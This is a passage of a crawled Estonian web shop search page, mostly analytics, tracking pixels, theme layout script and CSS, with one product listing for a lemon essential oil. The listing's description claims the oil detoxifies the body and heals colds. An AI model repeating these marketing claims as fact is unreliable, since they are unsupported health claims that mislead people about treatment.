

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://latene.ee/index.php?route=product/search&tag=c-vitamiin&page=3
body_size: 53997
content:
<!DOCTYPE html>
<html dir="ltr" lang="et" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-search store-0 skin-1 desktop-header-active compact-sticky mobile-sticky search-page layout-13 one-column column-left" data-jb="f86f6e1c" data-jv="3.1.7.2" data-ov="3.0.2.0">
<head typeof="og:website">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <script>
                            //Google Marketing Tools https://devmanextensions.com/ - Declare basic variables 
                            var dataLayer = [];
					        var gmt_ajax_link_data = 'https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=b0033cd5-2b6e-471d-8575-374fb43b1e80';
					        var eeMultiChanelVisitProductPageStep = 1;
                            var eeMultiChanelAddToCartStep = 2;
                            var eeMultiChanelVisitCartPageStep = 3;
                            var eeMultiChanelVisitCheckoutStep = 4;
                            var eeMultiChanelFinishOrderStep = 5;
                            var productHrefs = [];
                            var promotionHrefs = [];
                     </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-TCX7XH7');</script>
<script> var datalayer_data = {"general_data":{"current_view":"search","current_list":"search","current_currency":"EUR","current_categories":[],"store_name":"Latene.ee","userId":0,"string_searched":"","cart_products":[],"debug_enabled":false},"products_listed":[{"product":{"product_id":"3512","product_id_ee":"3512","product_id_gdr_1":"3512","product_id_gdr_2":"3512","product_id_fb":"3512","prices":{"price":{"price":8.9,"without_tax":7.18,"taxes":1.72},"base_price":{"price":8.9,"without_tax":7.18,"taxes":1.72},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":8.9,"without_tax":7.18,"taxes":1.72}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/v\u00e4eesemed\/sidrun_eeterlik_\u00f5li-1000x1000.jpg","url":"https:\/\/latene.ee\/la-tene-brand\/olid-133\/eeterlikud-olid-135\/sidrun-eeterlik-\u00f5li.html;tag;c-vitamiin;page;3","priceValidUntil":"2028-12-31","meta_description":"Sidruni eeterlik \u00f5li parandab keskendumisoskust, puhastab Sinu keha m\u00fcrkainetest ja leevendab k\u00f5hupuhitusi. Parandab hingamiss\u00fcsteemi, tervendab k\u00fclmetushaigustest, tugevdab k\u00fc\u00fcsi ja parandab naha kvaliteeti.","name":"SIDRUN eeterlik \u00f5li","manufacturer":null,"category":"LA TENE BR\u00c4ND","model":"SIDRUN eeterlik \u00f5li","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"14","position":1}}]}; </script>
<script> var fb_api_track_info = {"event_name":"Search","content_type":"product_group","search_string":"","value":8.9,"content_ids":["3512"],"currency":"EUR","contents":[{"id":"3512","quantity":1,"item_price":8.9}],"num_items":1,"event_source_url":"https:\/\/latene.ee\/index.php?route=product\/search&tag=c-vitamiin&page=3"}; </script>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Otsing - Silt - c-vitamiin</title>
<base href="https://latene.ee/" />
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta property="fb:app_id" content="1246547846779206"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Latene.ee"/>
<meta property="og:url" content="https://latene.ee/"/>
<meta property="og:image" content="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-1200x630h.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="630"/>
<meta property="og:description" content="Latene.ee"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:title" content="Latene.ee"/>
<meta name="twitter:image" content="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-200x200h.jpg"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="Latene.ee"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"P\u00e4ev","countdownHour":"Tund","countdownMin":"Minut","countdownSec":"Sekund","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Kiire vaade","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"4","infiniteScrollLoadPrev":"Eelmised tooted","infiniteScrollLoadNext":"J\u00e4rgmised tooted","infiniteScrollLoading":"Laeb...","infiniteScrollNoneLeft":"Oled j\u00f5udnud nimekirja l\u00f5ppu.","checkoutUrl":"https:\/\/latene.ee\/checkout\/checkout","headerHeight":"","headerCompactHeight":"100","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"page","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"35","topBarStatus":true,"headerType":"compact","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"d2eedd70"}],"headerNotice":[{"m":56,"c":"13c7b23c"}],"columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Oswald:400,700%7COpen+Sans:700,400&amp;subset=latin-ext&amp;display=block" type="text/css" rel="stylesheet"/>
<link href="catalog/view/theme/journal3/assets/8888e2f5f130572a551882d88024c96a.css?v=f86f6e1c" type="text/css" rel="stylesheet" media="all" />
<link href="https://latene.ee/image/catalog/cart.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YT79WVSLY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YT79WVSLY');
</script>

<meta name="facebook-domain-verification" content="1kvsh97nscb8wu3an92pi9875qw1pr" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '3109006832686699'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=3109006832686699&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(239, 80, 66, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:none}.blog-post .post-details .post-stats .p-view{display:none}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:15px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(239, 80, 66, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(239, 80, 66, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:22px;color:rgba(51, 51, 51, 1)}.post-grid .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:flex;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.post-list .post-thumb
.image{display:block}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:700;font-size:26px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
